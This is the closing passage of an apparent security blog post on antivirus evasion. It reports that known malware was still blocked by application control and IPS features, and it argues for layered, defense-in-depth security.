

A close examination shows the malware being blocked via AppControl on most major leading security products. Interestingly enough, even when these advanced engines were turned off, the IPS and other security features within many of the products still blocked the same attack.

Hopefully this post demonstrates how easily antivirus detection can be subverted. It should also demonstrate why ***defense in-depth*** concepts are so critical to securing an environment. Having a single point of failure within your security architecture can be disastrous to your organization. Also think of layered security when you visualize your protection schemas.

Bypassing antivirus may only be a single, small step. Please understand this worked because it was well-

known malware. Custom written or new malware may have reacted very differently within this scenario.